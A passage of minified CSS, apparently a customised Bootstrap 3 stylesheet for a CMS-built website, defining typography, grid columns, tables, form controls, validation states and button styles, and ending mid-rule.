.small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.frame-type-menu_pages ul li .pages-menu-title small,.frame-type-menu_pages ul li .subpages-menu-title small,.frame-type-menu_subpages ul li .pages-menu-title small,.frame-type-menu_subpages ul li .subpages-menu-title small,.footer-wrapper .footer-top-left small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html small,h1 .small,.frame-type-menu_pages ul li .pages-menu-title .small,.frame-type-menu_pages ul li .subpages-menu-title .small,.frame-type-menu_subpages ul li .pages-menu-title .small,.frame-type-menu_subpages ul li .subpages-menu-title .small,.footer-wrapper .footer-top-left .small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.428571429;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.428571429}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:rgba(0,0,0,0)}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type=search]{box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:rgba(0,0,0,0)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm input[type=month]{line-height:30px}input[type=date].input-lg,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid rgba(0,0,0,0);white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] 